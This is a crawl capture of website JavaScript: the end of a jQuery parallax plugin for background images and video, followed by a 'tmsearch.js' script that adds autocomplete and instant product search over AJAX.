                ,   msie8 = Boolean(navigator.userAgent.match(/MSIE ([8]+)\./))
                ,   checkBrowser
                ,   bufferRatio = parseFloat(settings.bufferRatio)
                ;
                
                _constructor();
                function _constructor(){
                    
                    innerHolderObj = $('.parallax_inner', $this);
                    mediaHolderObj = $('.parallax_media', $this);

                    typeMedia = $this.data("type-media");

                    checkBrowser = checkBrowser();
                    
                    check_mp4 = $this.data("mp4");
                    check_webm = $this.data("webm");
                    check_ogv = $this.data("ogv");
                    check_poster = $this.data("poster");

                    (!check_mp4 && !check_webm && !check_ogv)? check_none_format = false : check_none_format = true;
                    (check_mp4 && check_webm && check_ogv)? check_all_format = true : check_all_format = false;

                    if (device.mobile() || device.tablet() || msie8 || checkBrowser == 'Safari') {
                        statusDevice = "mobile";
                        if(typeMedia == "video_html"){
                           posterUrl = mediaHolderObj.attr('poster'); 
                       }else{
                            posterUrl = mediaHolderObj.attr('src');
                       }
                        
                        innerHolderObj.css({"background-image": "url("+posterUrl+")" });   
                        $this.addClass('mobileState');  
                       mediaHolderObj.remove();
                    }

                    if (typeMedia == "video_html"){
                        sourcesCheckInfo();
                    }

                    addEventsFunction();                    
                }
                
                function addEventsFunction(){
                    //------------------ window scroll event -------------//
                    windowSelector.on('scroll',
                        function(){
                            if(statusDevice=="desktop"){
                                mainScrollFunction();
                            }
                        }
                    ).trigger('scroll');
                    //------------------ window resize event -------------//
                    windowSelector.on("resize",
                        function(){
                            $this.width(windowSelector.width());
                            $this.css({'width' : windowSelector.width(), 'margin-left' : Math.floor(windowSelector.width()*-0.5), 'left' : '50%'});

                            if(statusDevice=="desktop"){
                                mainResizeFunction();
                            }
                        }
                    ).trigger('resize');
                }
                //------------------ window scroll function -------------//
                function mainScrollFunction(){
                    parallaxEffect();
                }
                //------------------ window resize function -------------//
                function mainResizeFunction(){                    
                    parallaxEffect();
                    if (typeMedia == "video_html"){
                        videoResize(mediaHolderObj, innerHolderObj);
                    }else{
                        objectResize(mediaHolderObj, innerHolderObj, "fill");
                    }
                }
                
                function parallaxEffect(){
                    var 
                        documentScrollTop
                    ,   startScrollTop
                    ,   endScrollTop
                    ,   visibleScrollValue
                    ;

                    thisHeight = $this.outerHeight();

                    windowHeight = windowSelector.height();
                    thisOffsetTop = $this.offset().top;
                    documentScrollTop = documentSelector.scrollTop();
                    innerHolderHeight = thisHeight*bufferRatio;
                    heightBuffer = innerHolderHeight-thisHeight;
                    startScrollTop = documentScrollTop + windowHeight;
                    endScrollTop = documentScrollTop - thisHeight;
                    visibleScrollValue = startScrollTop - endScrollTop;

                    _height = thisHeight*bufferRatio;
                    innerHolderObj.css({"height": _height});

                    if( ( startScrollTop > thisOffsetTop ) && ( endScrollTop < thisOffsetTop ) ){
                        pixelScrolled = documentScrollTop - (thisOffsetTop - windowHeight);
                        percentScrolled = pixelScrolled / visibleScrollValue;
                        thisHidenScrollVal = thisOffsetTop - documentScrollTop;
                        deltaTopScrollVal = heightBuffer * percentScrolled;

                        if(settings.invert){
                            _x = - heightBuffer + (deltaTopScrollVal);
                            innerHolderObj.css({"top": _x});
                        }else{
                            _x = - deltaTopScrollVal;
                            innerHolderObj.css({"top": _x});
                        }
                    }
                }
                //-------------------------------- objectResize --------------------------------------//
                //objectResize($('> img', primaryImageHolder), mainImageHolder, "fill");
                function objectResize(obj, container, type){
                    var 
                        prevImgWidth = 0
                    ,   prevImgHeight = 0
                    ,   imageRatio
                    ,   newImgWidth
                    ,   newImgHeight
                    ,   newImgTop
                    ,   newImgLeft
                    ,   alignIMG = 'center'
                    ;
       
                    prevImgWidth = parseInt(obj.data('base-width'));
                    prevImgHeight = parseInt(obj.data('base-height'));

                    imageRatio = prevImgHeight/prevImgWidth;
                    containerRatio = container.height()/container.width();

                    switch(type){
                        case 'fill':
                            if(containerRatio > imageRatio){
                                newImgHeight = container.height();
                                newImgWidth = Math.round( (newImgHeight*prevImgWidth) / prevImgHeight );
                            }else{
                                newImgWidth = container.width();
                                newImgHeight = Math.round( (newImgWidth*prevImgHeight) / prevImgWidth );
                            }

                            obj.css({width: newImgWidth, height: newImgHeight});

                            screenWidth = container.width();
                            screenHeight = container.height();
                            imgWidth = obj.width();
                            imgHeight = obj.height();

                            switch(alignIMG){
                                case "top":
                                    newImgLeft=-(imgWidth-screenWidth)*.5;
                                    newImgTop=0;
                                break;
                                case "bottom":
                                    newImgLeft=-(imgWidth-screenWidth)*.5;
                                    newImgTop=-(imgHeight-screenHeight);
                                break;
                                case "right":
                                    newImgLeft=-(imgWidth-screenWidth);
                                    newImgTop=-(imgHeight-screenHeight)*.5;
                                break;
                                case "left":
                                    newImgLeft=0;
                                    newImgTop=-(imgHeight-screenHeight)*.5;
                                break;
                                case "top_left":
                                    newImgLeft=0;
                                    newImgTop=0;
                                break;
                                case "top_right":
                                    newImgLeft=-(imgWidth-screenWidth);
                                    newImgTop=0;
                                break;
                                case "bottom_right":
                                    newImgLeft=-(imgWidth-screenWidth);
                                    newImgTop=-(imgHeight-screenHeight);
                                break;
                                case "bottom_left":
                                    newImgLeft=0;
                                    newImgTop=-(imgHeight-screenHeight);
                                break;
                                default:
                                    newImgLeft=-(imgWidth-screenWidth)*.5;
                                    newImgTop= -(imgHeight-screenHeight)*.5;
                                }
                        break
                        case 'fit':
                            if(containerRatio > imageRatio){
                                newImgWidth = container.width();
                                newImgHeight = (prevImgHeight*container.width())/prevImgWidth;
                                newImgTop = container.height()/2 - newImgHeight/2;
                                newImgLeft = 0; 
                            }else{
                                newImgWidth = (prevImgWidth*container.height())/prevImgHeight;
                                newImgHeight = container.height();
                                newImgTop = 0;
                                newImgLeft = container.width()/2 - newImgWidth/2;  
                            }
                            obj.css({width: newImgWidth, height: newImgHeight});
                        break
                    }

                    obj.css({top: newImgTop, left: newImgLeft});
                }
                function videoResize(obj, container){
                    var 
                        prevImgWidth = 0
                    ,   prevImgHeight = 0
                    ,   imageRatio
                    ,   newImgWidth
                    ,   newImgHeight
                    ;
       
                    prevImgWidth = parseInt(obj.data('base-width'));
                    prevImgHeight = parseInt(obj.data('base-height'));

                    imageRatio = prevImgHeight/prevImgWidth;
                    containerRatio = container.height()/container.width();
                    

                    if(containerRatio > imageRatio){
                        newImgWidth = "auto";
                        newImgHeight = container.height();
                    }else{
                        newImgWidth = container.width();
                        newImgHeight = "auto";
                    }

                    
                    obj.css({width: newImgWidth, height: newImgHeight});

                }
                /*----------------------- sourcesCheckInfo --------------------------------------------------------*/
                function sourcesCheckInfo(){
                    var 
                        infostring = ""
                    ,   formatCounter = 0
                    ,   posterUrl
                    ;

                    $this.append("<div class='info_alert'><span></span></div>");
                    infoObj = $('.info_alert', $this);


                    if(!check_all_format){
                        infostring += "Not loaded the necessary content!<br>Please, make sure format(s) ";
                        if(!check_mp4){
                            infostring +="<b>MP4</b>, "
                            formatCounter++;
                        }
                        if(!check_webm){
                            infostring +="<b>WEBM</b>, "
                            formatCounter++;
                        }
                        if(!check_ogv){
                            infostring +="<b>OGV</b>"
                            formatCounter++;
                        }
                        if(formatCounter == 1){
                            infostring += " is loaded or name is specified correctly!<br>";
                        }else{
                            infostring += " are loaded or name is specified correctly!<br>";
                        }
                        
                    }
                    if(!check_poster){
                        infostring +="Please make sure <b>poster file</b> is loaded or name is specified correctly!"
                    }
                    if(infostring!=""){
                        $("span", infoObj).html(infostring);
                    }else{
                        infoObj.remove();
                    }
                }

                function checkBrowser(){
                    var ua = navigator.userAgent;
                    
                    if (ua.search(/MSIE/) > 0) return 'Internet Explorer';
                    if (ua.search(/Firefox/) > 0) return 'Firefox';
                    if (ua.search(/Opera/) > 0) return 'Opera';
                    if (ua.search(/Chrome/) > 0) return 'Google Chrome';
                    if (ua.search(/Safari/) > 0) return 'Safari';
                    if (ua.search(/Konqueror/) > 0) return 'Konqueror';
                    if (ua.search(/Iceweasel/) > 0) return 'Debian Iceweasel';
                    if (ua.search(/SeaMonkey/) > 0) return 'SeaMonkey';
                    if (ua.search(/Gecko/) > 0) return 'Gecko';

                    return 'Search Bot';
                }
            });
        },
        destroy    : function( ) { },
        reposition : function( ) { },
        update     : function( content ) { }
    };

    $.fn.tmMediaParallax = function( method ){ 
        
        if ( methods[method] ) {
            return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error( 'Method with name ' +  method + ' is not exist for jQuery.tmMediaParallax' );
        }
         
        
    }//end plugin
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/tmsearch.js
body_size: 3686
content:
var instantSearchQueries = [];
$(document).ready(function()
{
	var $input = $("#tm_search_query");

	var width_ac_results = 	$input.parent('form').width();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		if (typeof isMobile != 'undefined' && !isMobile) {
			$input.autocomplete(
				search_url_local,
				{
					minChars: 3,
					max: 10,
					width: (width_ac_results > 0 ? width_ac_results : 500),
					selectFirst: false,
					scroll: tmsearch_scroll,
					scrollHeight: tmsearch_height,
					dataType: "json",
					formatItem: function(data, i, max, value, term) {
						return value;
					},
					parse: function(data) {
						var mytab = [];
						tmsearch_limit&&tmsearch_limit_num<data.length?showeditems=tmsearch_limit_num:showeditems=data.length;
						for (var i = 0; i < showeditems; i++)
						{
							html = '';
							if (tmsearch_image)
								html += '<div class="pull-left"><img class="img-responsive" src="'+data[i].img_url+'" alt="'+data[i].name+'" /></div>';
							html += '<div class="content">';
							html += '<span class="product-name">'+data[i].category + ' > ' + data[i].name+'</span>';
							
							if (tmsearch_reference && data[i].reference.length)
								html += '<span class="reference">'+data[i].reference+'</span>';

							if (tmsearch_manufacturer && data[i].manufacturer.length)
								html += '<span class="manufacturer">'+data[i].manufacturer+'</span>';
								
							if (tmsearch_description)
								html +='<div class="description">'+ data[i].description_short +'</div>';
	
							if (tmsearch_price)
								html += '<span class="price product-price">'+data[i].price+'</span><span class="price old-price">'+data[i].price_old+'</span>';
							html += '</div>';
							mytab[mytab.length] = { data: data[i], value: html };
						}
						return mytab;
					},
					extraParams: {
						ajaxSearch: 1
					}
				}
			)
			.result(function(event, data, formatted) {
				$input.val(data.name);
				document.location.href = data.product_link;
			});
		}
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 2)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + ' instant_search">' + data + '</div>').hide();
							$('#slider_row').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});

function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		$('#slider_row').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}